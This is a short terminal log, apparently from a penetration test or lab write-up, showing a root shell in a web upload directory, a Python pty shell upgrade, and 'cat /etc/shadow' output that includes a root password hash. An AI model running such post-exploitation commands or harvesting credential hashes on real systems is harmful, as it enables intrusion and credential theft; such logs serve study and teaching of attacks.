 uid=0(root) gid=0(root) groups=0(root),33(www-data)
# python -c 'import pty; pty.spawn("/bin/bash")'
root@moonteam-virtual-machine:/var/www/html/upload# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@moonteam-virtual-machine:/var/www/html/upload# cat /etc/shadow
cat /etc/shadow
root:$6$65i2S4Yl$IYetFw0iFOI2l1OL5WVwvVGkWwzRzgRP.nbAHd834KAWBQL2SHLB6oNzvu3ENz6
kCC7Zt9cI7M.FOFxUHyx6i1:18009:0:99999:7:::
daemon:*:16547:0:99999:7:::
bin:*:16547:0:99999:7:::
sys:*:16547:0:99999:7:::
sync:*:16547:0:99999:7:::
games:*:16547:0:99999:7:::
man:*:16547:0:99999:7:::
lp:*:16547:0:99999:7:::
mail:*:16547:0:99999:7:::
news:*:16547:0:99999:7:::
uucp:*:16547:0:99999:7:::
proxy:*:16547:0:99999:7:::
www-data:*:16547:0:99999:7:::
backup:*:16547:0:99999:7:::
list:*:16547:0:99999:7:::
irc:*:16547:0:99999:7:::